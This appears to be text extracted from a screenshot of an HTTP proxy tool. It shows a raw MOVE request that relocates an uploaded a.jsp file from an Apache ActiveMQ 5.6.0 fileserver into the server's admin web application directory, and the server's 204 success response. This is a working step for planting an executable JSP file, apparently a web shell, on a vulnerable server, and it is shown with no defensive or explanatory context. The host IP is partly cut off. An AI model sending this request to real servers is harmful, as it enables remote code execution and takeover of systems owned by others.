 1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Headers Hex
MOVE /fileserver/a.jsp HTTP/1.1
Destination:file://D:\CMS\apache-activemq-5.6.0\webapps\admin\a.jsp
Host: 183. 7:8161
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Response
Raw Headers Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.1.v20120215)